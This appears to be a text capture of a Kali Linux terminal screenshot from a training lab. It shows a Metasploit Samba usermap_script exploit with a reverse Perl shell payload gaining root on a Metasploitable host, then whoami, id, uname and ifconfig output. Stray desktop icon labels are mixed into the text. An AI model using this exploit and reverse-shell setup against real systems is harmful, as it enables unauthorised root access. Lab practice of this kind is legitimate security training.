 1 2 3 4 10:41
kali@kali: ~
msf6 exploit(multi/samba/usermap_script) > set payload 28
payload => cmd/unix/reverse_perl
msf6 exploit(multi/samba/usermap_script) > show options
Trash BW_D3_BO...
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
File System BW_D3_BOF2
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
BW_D3_BO...
Exploit target:
(kali㉿kali)-[~]
Id Name
-- ----
BW_D3_BOF3
0 Automatic
$
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 -> 192.168.50.150:60915) at 2023-03-14 10:33:38 +0100
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:cd:ab:8b
inet addr:192.168.50.150 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fecd:ab8b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35 errors:0 dropped:0 overruns:0 frame:0
TX packets:111 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3965 (3.8 KB) TX bytes:10666 (10.4 KB)
Base address:0xd020 Memory:f0200000-f0220000
BW_D3_BO
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0